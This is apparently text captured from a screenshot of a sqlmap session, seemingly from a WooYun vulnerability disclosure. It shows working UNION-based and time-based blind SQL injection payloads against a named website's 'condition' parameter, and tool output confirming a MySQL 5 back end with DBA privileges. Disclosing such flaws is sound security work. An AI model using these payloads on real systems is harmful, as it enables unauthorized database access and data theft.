 管理员: C:\Windows\system32\cmd.exe
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: condition=0-2') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,CONCAT(0x71766b7171,0x614d514477767461596c,0x716a627871),NULL,NU
LL#&code=&name=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: condition=0-2') AND SLEEP(5) AND ('geea'='geea&code=&name=
---
[09:37:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[09:37:04] [INFO] testing if current user is DBA
[09:37:04] [INFO] fetching current user
[09:37:06] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[09:37:08] [INFO] fetched data logged to text files under 'C:\Users\Jameson\.sql
map\output\www.flyertea.com'
[*] shutting down at 09:37:08
www.wooyun.org